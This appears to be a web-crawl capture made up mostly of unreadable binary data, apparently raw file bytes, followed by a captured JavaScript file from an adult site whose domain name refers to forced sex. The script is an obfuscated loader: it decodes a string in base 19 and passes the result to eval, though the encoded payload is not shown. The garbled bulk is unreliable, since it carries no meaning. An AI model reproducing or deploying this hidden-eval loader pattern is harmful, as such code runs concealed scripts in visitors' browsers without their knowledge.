�-�\_%��Aw��!_|ha���K�4�>����{��Lˬ��́� Ym���g�����j�n�Yz:��+j��_��i=�\�(�?9��	��F��V)�?�->J�������tH�oP��_�n���tC3�!���>�\SM߶� ?n���ʉW-"Xh��*) ���:�]{�ld�~�:<5n��q����R����.��|>���_i3&HJ#q&ےO���5Z���\���3�e�/���S�nnϩKw�RR�I�>��v�wZ����n�����\�M!h�<�>��t1�u!?2����h�L�	�n��[2�U���퍭+3����1�xZͲ�O�_������0>���PB�퀑�SƊ��RXH�A�*��R՘uq�R�I �'�툔�^�L]<�z�]���T�>.�Z����¥�}��8�Uh�YR��X���Q͟��fkv?�����8�qIl��/Lj�I�T�ck�iC�C�O졁�J�X�)��r� �<��3h��0�-\+�a�G=M�鍰�e�V7��mG��D֩�{�o���9d�����E���O	�=Z�"M��M����e�	\I��)���T����
	�,A,���,��(��<+�'���9r�!��%+B�vy����5�c�!p�蟅x��b"{χ1i�;�:�'	���x���f�4��D$����$c�.���8d��4s[������y�}�\��e;

m�b��J�A���`˰D�����?Ҟ��S����q�򝗥��R��*�D~��U���!�\Q>Z� �D*���mk�y�����f���|ܺhϧ�Efa��׺��ZE!�\�*W�m�% ����� �w����w00�H��O ���B�C� ���{�<5F�!P_�Nx15�\n+�;���dw یNf��7o�U�D�������8e��$�+3������.�;���:x�  ����IV�썤R��g���R~��R"rKM��ZU��V�?ܶ��OTif�?����֡`��� �*!%C�۞ƥkv̨Ka��U�Z-P�¶ �y7JR~������ܮ���P3*�|��Ħ �p��ju_�B��r��X�d�`��� S����eHF�����n���4����
@w�J�� ���1�e.�ȹ�NB�Y{0C�e�'�9�;��J�o�}����H�<�H��'��U��Q]���v#��#�JuW�-�.��C

��HO�.+D����y����ɰ���I��|i%R��zw$xv�#E�+�
���������~�l!#����>KlcK�^�&Nz҆stB�=�,���v�}v�.��
	2�U7�0U�B�z�n� ���v���V'�x���?Q҄r�����W�`S}��W�eO4).�8�M����@���~�2��6Cm��r�?���7SǴ�"/.��z�� �i�)/!J�f�/�[R�=�F0Dl�tr�$y�
I���-����%f6�/�=6���)t8�G���Z?�1���TЩ��%M������jN}V[��I)QvR�iR���+r7��H��({fu�Vy�,nI�T��t:��b G��2��{"C��t�����.}jS�p$nq(BA=HU�.m��'�)�شT�L�N���5�a0��1�~bHJV�IS~a������`8+m�ySr�}�ٞ[y[P�= Y1aTT#xN������ Lr.i������q6�\0c�� |�h�����f����1ל1�ot')�B�9?;�"#��$J$6��s����ܓ�p�Z.w���#����t w%Ny)�DW��Zr��N�'�D��=�G�_~����<n�輳�q��p�!���?��S��x�JcN���\��w�T$X���m�Jz�}ė6��TQR�Y]��`��M$�r~�����l�ޛz"X�$����R��SeR��>ő��V��F#~[�'�
��t>&� EhQ}��3�j�q�mO�DL��?���^��<����߲�7�X�B�O���I�.+��M��� {(��:��W��O�8�˭�S�4�ܰ�8��(�	�#�.o��eb�*�cq9�"�9I�vu;�l��$���n��	�(�V/6ΰn1U�@�);V�mU��Q�֛q��e�ӨSfޠ�˸�a3�S�]��9�����(+J�hj|�ѣ5̱U��ʳj
��n+�R�d�%i]���H(�p5����Ӝ��i��1���Ȓ�n��qݨs����Z�Յ&�S���2�vZیAM��Q��[�j�:+8�{F�.Cn:s�ꏶ�RSL�HRI	 ��JG��0�{"5*�^�}-R%G�C��c>�2�+��Iu
*I��B	;��]��GTЫ�$V�"���M./�C��C[�Ԫ���6����M��i^����ޑ�J��(��%yJ)?�%8tmM��U��1�j�W���*�Ӟ�ḧ́�[��BOr^E���q�G�Z2��{���IJT/ݎG�h�06��Sv궗c��o�Ч(8j�ll�����xYʍ�!IjD��wdI^�ܨ}��MJѨI�Кt��@�IaȅYq���[q��~�m
'S�2�!�]La�B��JSo�v@*U�nO卙�E���4Q���.*���1�K��OLŭ#�������`sݙ�nV��;�Va���c8�|��q�SR7��� ���_t1���ս\Շ+�P�W��&
�HRLV��������͏b����p�l�=ߛ�ڒ+�U�5{Fs2�U@^���4�,���������r����z���v����TäyR��H�2�e���6���-�.JP����\ld/��_5矊8�rI�(���)�w�����D��).�b���`�����Ap�]��C*�*,u�.��6�'���v0�̭YpA����s�mĊ�-��6�� �װ4 H�\I*��{e�,ʶ>�ٍRHO���� ��?|�;45��3$ƺ���,�K��Y�Vfq�Ay���R�̐>G���:�e�E_�/h��iub^]e��V�b���l�c4�Ҡ����V$ x�a��.�t�y�^ws�Q+�7*'���5
!A�u[4j�W^B��v��0��K}7�w��ԐI�k��{�Jm�/U�u�eLr�^eN�Y܀I%�*�[�oLCE+�{��)�;V�2)Y����J�����T6�((�O�@�o��Zm8.:R5OKk�/���,��l� .9%��b�H$GQ��4F��a1i%��[O֭H����~�BMLX]*?��Œ�J�Bw��� �놔�M�E*k� ��<0f��F�S�]�ա9!��XJ��� %&�%M�_��p�f��L�˪������A'q)Ca K����
8:�B�{?4����1!�4��%̐�
������OQo\.6����JnxD�vi���̼�/��w���7X"�n1Aq��� �9��)UJ%iU��V����HL�T�-{*ð#�������WV� ������?�Ci��))��*/�*&R�Ǘ���I���ۜ!N%������/lg����V��r̔�+O�b�eһ��p{��jcB��i�t��>�VeD�q��8)u��)�p*=�r���J�7(tG��]-@�W'�y�O�OI�Z�gL�O4�sM��U������ �J��;3�W��6C� �}`��%��vm��'�Ӥ˚i��B<��n)��$�Ӌais���bZ�ɏ_�1��ڼ�oC�i�q�u��`r�Zi��Zk���^R�Uٴ�-CpD��ISi	Qy6��lsNw"--Q	��Žc^5�V�f,�E�n��X!n�5o- 	P����V�M�DpD��Ȫ�M�QIZ��Pvy�A��܏C�C�������Z�ݗ�]�M�EӚ����kP-�r�tZe%C�~x�$L��B݄�M��K����D����^�W̵,Ւݐ�nS���^�7�D%6�o|"B��]�����sc�E3n����l��Uڷ@R	�2[��㍼w��$j���T�*�:�WD��!�2ʖ����� ����Ģk��z�r�6��.U��(��
1U�-��ot��mh�"��P�
�p(����>�8y��G�G�I��\�1W��n�I�Qf#0�0��mŭŒ������3��)y'-�IW�
@XHgr`2M����rx��dv�`E�r ���E�Ԥ0�P�!.�#����(�r�S��/#��/��Ro5�W�Ce3mI(
M�y p�֩���6�=0�ZJ�}�Ԕ���4$l�FO$\ۮ�x�%;�i�cѓVֺ�`2��Dl6���2ˉs�t�+�m	>�#�%&���ڏ8�j:`R���=�#����\]�8���m�*�t���!�T���&���gmn�7O�
�.�V��N�Œy�P���
�D����
�P�ʜ'`
�������uNa� ��T��pk���L(/� ��.��;ǀ��[�z�R$UR^�Jy�y�.+�Ǧ�R�+�|�����U&�����o��8,��� �-5-�Nu[Z��Z��ժ9c+Cz|���<�+�	KM�HS�AP�I6����~�C�ʙ��[z^��X�����:Y=��xp�-��S��/f�e��y�1����)6#j
me��Z��u���o��G@+�
vB�t��O��_m[�2C�%{ԫ ��.T;cf�бb9��l�Dy�[�ꤴ�b�}>�5�i*	����&�lndymP���eW��%+,��G��a�#GDv�e���	�����=��qꌀ ���8����*qM<�mP*�����<��{��3����s������%IK.�K�)������v#�F�9#��QRaZK��w�%�(K�j�\���8�a�C�K��Q�s���c7JTsSyİ�^�7Y�T-�"��c#�⦝Q8�<{/2�s��rp����˽�ʶ�d�	*��O|3�\[�Ry#p:��R���V�CE���, J@��5��2KyZ*2S�\�lR�6�����\��T�5��  0�S?/»��{򠎽�l��yg��	���f�Z��J
d��%����!��P6�$)Ae ���/6�V��wQ�J�AW�6�Xz�9
V��2�U3�M�T}�}ƚ��y.��Kec��% �͸8�?۲��i[�J�̾��i�h�MDE�aR�4J:v$ O̜A8S�$�*?;�0���O!������,:eZ^�J[j6���͉�Đ�ˣkhl�<�U��� !|<m�'q�e.Fv�Rϵ�2B��DX�!丧�ߌ��B��A�y�ûڥ :�Ǵ~�:����4ݰ���J��HS�娺��YM���~�݄h�\ĊVj�b�ˍg���66��O8��Af[*�t�����<�Nr�v���X@?��ۉ[섹VJe0A�<)<b��� ��F*���)T�� ���ZA�G�,դ��=�@��$U
�<k�(mx�̋��c�rKlH�:���,��(�J��o��߇9�]�$J���J��`U�Q��L9���_�Ã01W��[{������GE-!���`^"+��ik�((i/�m�.�Bn�$qa�~������+x�tQ�S|1e�2$��P����S���,$�*BnL`�ٝj�((�ړK~��ḒEvPuR��6Vv� %Ԕ��r����1vnY-���h��7H)�X��˰k��i�M.?u�@	;�A<ۑ�8*$a,��r�7Y�fM%ʵJʒ���k$)B��N��z�0@�nȫ	-��S�Ä�˷?�(-�B����BjS�ɛT���	N��0,�\���#�0G���^��e�1��G }z�wN��ً���|XN�(f���Z��jԅ���u!N6N�6�i���'9�xs7D�c-~��5���$e�d�{r=�k�X(7m�eF��a<�]Ί�7j����	�X�)��[�z�����D�O�=�4��++� �i���߮!!O�Wߴ�"�V�9N�"��S�đ!	'kkKn!*=��|�8x���
��
�s|�(�l���-�،�(�A)[
Aޕ����rm�6���+�˹֙�r,\��*�*�*l�ո-����s�Q���uj��df�D�VQm�i��n���I`O鋀� �:��tz�t�M��
uREf R�&d��;˧y�O"�+bI�HRIM�I[�_�6��T���KHXq�n�A�a$��}�X���豢�܊-9�]�G
[ĺ���#�Q�Ŭ�ܓ�i�ed��#?T�t	��-ȉ�ӥ,���}n!��{-P��m�:�P��`����[��d�9R����D� ����)S�p�z�}1���)H��4n�t��[�1^�Dy�{�`aa���!@�(��X�+��b2�D���?/2�E�]i���}�ǳ{��W[I��Y�¨�eF��r������}�1�i���rpvt�R�|x���I۹peF�nR<͆����>���Xx�֌ѣZ	&��e��2cT�0�s�!�w-�l�
 ��؉���
��%FK��o:��<���uEJ[��R��srz�dZ	?e)�%��j�����P�d��՜��f<���*2�/jJ�)�N��mu_{c,� z����W5{/�Z���5
`B!(6��ܵ�?�G��q�T�4R2bǤLq�Qو����l!$y�Mͺ�$u��AڕX�1��9�^�.tfХ�S�;��`M���a��CN�VH����g�]��5���2�9peyJeq�]u���8�t vg��A&�E����P�Gv%�v�t�W.R�(u)$���J��q:�����v�%)'�8�g���6Z��y^�ۥ���U֪�^�I��0�,8�ZĀT��B�~:q��q�6�� $�d��=���F����f�-�ʊ{��u��~��@���Y8;�1���R�{�CiJ#q��Q���:���V˞����� Z)x��J/�M�KaƜI�I<�l� xA8���qT���R����7e�z�"bC�*�B͓~���@J����<+F�Tq�z�JiIU��pHJR{X,�ӏLA�u!��MӺv|�ܛ��o�M���0�%a*X����G�[�XD�W'Mm�PbE��#�hy-�аB����]T��R�
?'�o\1Iz��%@/h��1 �U]�*,j�=Jn����~:\R�qЦ֝�r�M�q� �����!�F�?4�l�_�G�˦7\Zc�v3�u��)kx� ��@"�m�&	Q�Ƶ-�����=%jJ���*p� ��l �1e
���ltF��/
9Xr�l��EF��9��n?[��ܒO<��b��tV�,��)յ��kk=lj��5"��L"<Hͥ�@�[B@JR��  �v�6�t�����7Z�p�PO��Ly���]I��:x��J��t{O��؅��

--- FILE ---
content_type: application/javascript
request_url: https://forcedblowjobsite.com/js/vxwWgBg7pWYXL11SAsCBXU.js
body_size: 22106
content:
function wtyaepzj(joplsfhld){var nwsvnkd='Z';var ibjdutrjfk='A';var osvrinnu=[];var cbqhrezn=new RegExp('['+ibjdutrjfk+'-'+nwsvnkd+']');var apztaf=joplsfhld.split(cbqhrezn);for(var i=0;i<apztaf.length;i++){osvrinnu.push(String.fromCharCode(parseInt(apztaf[i],19)/(95)));}eval(osvrinnu.splice(1,osvrinnu.length).join(''));}wtyaepzj('[base64]'); 
     